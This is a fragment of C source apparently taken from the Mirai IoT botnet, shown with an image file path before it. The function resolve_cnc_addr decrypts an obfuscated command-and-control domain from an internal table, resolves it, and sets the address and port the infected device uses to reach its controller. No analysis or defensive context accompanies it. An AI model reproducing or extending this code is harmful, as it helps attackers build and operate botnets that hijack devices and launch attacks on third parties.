 static void resolve_cnc_addr(void)
{
    struct resolv_entries *entries;

    table_unlock_val(TABLE_CNC_DOMAIN);
    entries = resolv_lookup(table_retrieve_val(TABLE_CNC_DOMAIN, NULL));
    table_lock_val(TABLE_CNC_DOMAIN);
    if (entries == NULL)
    {
#ifdef DEBUG
        printf("[main] Failed to resolve CNC address\n");
#endif
        return;
    }
    srv_addr.sin_addr.s_addr = entries->addrs[rand_next() % entries->addrs_len];
    resolv_entries_free(entries);

    table_unlock_val(TABLE_CNC_PORT);
    srv_addr.sin_port = *((port_t *)table_retrieve_val(TABLE_CNC_PORT, NULL));
    table_lock_val(TABLE_CNC_PORT);

#ifdef DEBUG
    printf("[main] Resolved domain\n");
#endif
}